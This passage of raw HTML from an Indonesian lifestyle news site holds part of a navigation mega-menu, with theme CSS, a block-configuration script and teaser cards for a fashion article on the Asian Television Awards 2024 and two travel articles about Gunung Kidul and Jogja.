                    <div class="td-excerpt">AMI Awards 2024 dihadiri oleh banyak insan musik Indonesia yang berbakat dengan penampilan mereka yang mencuri perhatian</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" class="td-image-wrap" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-20825329-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal">Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:01:23+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">hadir di Asian Television Awards 2024, para seleb bergaya menawan dengan menggunakan busana dan riasan terbaik</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_6970aa52a0654" data-td_block_id="td_uid_29_6970aa52a0654"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_29_6970aa52a0654" data-td_block_id="td_uid_29_6970aa52a0654"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6621" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6621"><a href="https://tebet9.com/kanal/travel/"><span class="tdb-menu-item-text">Travel</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_30_6970aa52a8073_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_30_6970aa52a8073" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_30_6970aa52a8073_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_30_6970aa52a8073_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_30_6970aa52a8073_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_30_6970aa52a8073_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_30_6970aa52a8073_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_30_6970aa52a8073_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_30_6970aa52a8073_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_30_6970aa52a8073_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_30_6970aa52a8073_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_30_6970aa52a8073_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_30_6970aa52a8073_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_30_6970aa52a8073_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_30_6970aa52a8073_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_30_6970aa52a8073_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_30_6970aa52a8073_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_30_6970aa52a8073_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_30_6970aa52a8073_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_30_6970aa52a8073_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_30_6970aa52a8073_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_6970aa52a8073_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_30_6970aa52a8073_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_30_6970aa52a8073_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_30_6970aa52a8073_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_30_6970aa52a8073_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_30_6970aa52a8073_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_30_6970aa52a8073_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_30_6970aa52a8073_rand .td-module-meta-info,
				.ie11 .td_uid_30_6970aa52a8073_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_30_6970aa52a8073_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_30_6970aa52a8073_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_30_6970aa52a8073_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_30_6970aa52a8073_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_30_6970aa52a8073_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_30_6970aa52a8073_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_30_6970aa52a8073_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_30_6970aa52a8073_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_30_6970aa52a8073_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_30_6970aa52a8073_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_30_6970aa52a8073_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_30_6970aa52a8073_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_30_6970aa52a8073_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_30_6970aa52a8073_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_30_6970aa52a8073_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_30_6970aa52a8073_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_30_6970aa52a8073_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_30_6970aa52a8073_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_30_6970aa52a8073_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_30_6970aa52a8073_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_30_6970aa52a8073_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_30_6970aa52a8073_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_30_6970aa52a8073_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_30_6970aa52a8073_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_30_6970aa52a8073_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_30_6970aa52a8073_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_30_6970aa52a8073_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_30_6970aa52a8073_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_30_6970aa52a8073_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_30_6970aa52a8073_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_30_6970aa52a8073_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_30_6970aa52a8073_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_30_6970aa52a8073_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_6970aa52a8073_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_30_6970aa52a8073_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_6970aa52a8073_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_30_6970aa52a8073_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_6970aa52a8073_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_30_6970aa52a8073_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_6970aa52a8073_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_30_6970aa52a8073_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_6970aa52a8073_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_30_6970aa52a8073_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_6970aa52a8073_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_30_6970aa52a8073_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_6970aa52a8073_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_30_6970aa52a8073_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_6970aa52a8073_rand .td-editor-date,
				.td_uid_30_6970aa52a8073_rand .td-editor-date .td-post-author-name,
				.td_uid_30_6970aa52a8073_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_6970aa52a8073_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_30_6970aa52a8073_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_30_6970aa52a8073_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_30_6970aa52a8073_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_30_6970aa52a8073_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_30_6970aa52a8073_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_6970aa52a8073_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_6970aa52a8073_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_6970aa52a8073_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_30_6970aa52a8073_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_30_6970aa52a8073_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_6970aa52a8073_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_30_6970aa52a8073_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_30_6970aa52a8073_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_30_6970aa52a8073_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_6970aa52a8073_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_30_6970aa52a8073_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_30_6970aa52a8073_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_30_6970aa52a8073_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_30_6970aa52a8073_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_30_6970aa52a8073_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_6970aa52a8073_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_6970aa52a8073_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_6970aa52a8073_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_30_6970aa52a8073_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_30_6970aa52a8073_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_6970aa52a8073_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_30_6970aa52a8073_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_30_6970aa52a8073_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_30_6970aa52a8073_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_30_6970aa52a8073_rand .td-post-date,
				.td_uid_30_6970aa52a8073_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_30_6970aa52a8073_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_30_6970aa52a8073_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_30_6970aa52a8073_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_30_6970aa52a8073_rand .td-editor-date,
				.td_uid_30_6970aa52a8073_rand .td-editor-date .td-post-author-name,
				.td_uid_30_6970aa52a8073_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_30_6970aa52a8073_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_30_6970aa52a8073_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_6970aa52a8073_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_6970aa52a8073_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_6970aa52a8073_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_6970aa52a8073_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_30_6970aa52a8073 = new tdBlock();
block_td_uid_30_6970aa52a8073.id = "td_uid_30_6970aa52a8073";
block_td_uid_30_6970aa52a8073.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_30_6970aa52a8073_rand","tdc_css_class_style":"td_uid_30_6970aa52a8073_rand_style","category_id":"26","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_30_6970aa52a8073_rand"}';
block_td_uid_30_6970aa52a8073.td_column_number = "3";
block_td_uid_30_6970aa52a8073.block_type = "tdb_header_mega_menu";
block_td_uid_30_6970aa52a8073.post_count = "5";
block_td_uid_30_6970aa52a8073.found_posts = "291";
block_td_uid_30_6970aa52a8073.header_color = "";
block_td_uid_30_6970aa52a8073.ajax_pagination_infinite_stop = "";
block_td_uid_30_6970aa52a8073.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_30_6970aa52a8073);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_30_6970aa52a8073 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" class="td-image-wrap" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/family-pier-man-woman-39691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya">Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:08:55+00:00" >Januari 1, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Nguyahan tawarkan berbagai daya tarik istimewa yang akan membuat wisatamu kesana semakin seru dan menyenangkan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" class="td-image-wrap" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/malioboro-Large-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi">Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:25:56+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang baru pertama kali ke Jogja dan bingung mau kemana, maka bisa cari dulu rekomendasi wisata yang bisa dipilih</div>
                                    </div>
